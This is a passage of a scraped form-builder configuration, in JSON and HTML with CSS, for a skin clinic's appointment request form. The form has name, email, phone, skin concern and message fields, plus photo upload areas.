104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" 